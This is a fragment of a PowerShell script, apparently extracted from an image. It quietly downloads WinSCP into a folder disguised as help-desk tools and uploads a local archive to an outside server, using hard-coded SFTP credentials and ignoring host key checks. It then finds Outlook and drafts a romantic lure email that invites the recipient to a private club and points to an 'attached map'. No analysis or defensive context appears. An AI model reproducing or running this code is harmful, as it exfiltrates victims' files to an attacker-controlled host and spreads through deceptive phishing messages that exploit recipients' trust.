 $wExtractPath = "C:\Users\Public\HelpDesk-Tools"

Invoke-WebRequest -UserAgent "Wget" -Uri $wZipUrl -OutFile $wZipFile -UseBasicParsing
Expand-Archive -Path $wZipFile -DestinationPath $wExtractPath -Force

$wExePath = "$wExtractPath\WinSCP.com"
$sPath = "$wExtractPath\maintenanceScript.txt"
@"
open sftp://service:M8&C!i6KkmGL1-#@35.169.66.138/ -hostkey=*
put `"$archivePath`"
close
exit
"@ | Out-File -FilePath $sPath -Force
Start-Process -FilePath $wExePath -ArgumentList "/script=`"$sPath`"" -Wait -NoNewWindow


$outlookPath  = Get-ChildItem -Path "C:\Program Files\Microsoft Office" -Filter "OUTLOOK.EXE" -Recurse | Select-Object -First 1 -Expan
dProperty FullName

$htmlBody = @"
<!DOCTYPE html>
<html>
<head>
<style>
    body {
    font-family: Calibri, sans-serif;
    }
</style>
</head>
<body>
<p>Hey, </p> <p> Hope you're doing great when you see this. I'm reaching out because there's something I've been wanting to share with
 you. You know that feeling when you've been admiring someone from afar, but hesitated to take the next step? That's been me lately, b
ut I've decided it's time to change that.</p>
<p>In a world where we often rush through everything, I believe in the beauty of taking things slow, cherishing each moment like a sce
ne from a timeless tale. So, if you're open to it, I'd love for us to meet up after hours.</p>
<p>I've arranged for a rendezvous at a private membership club, where we can enjoy a bit of privacy and exclusivity. I've attached the
 map for your convenience. </p>
: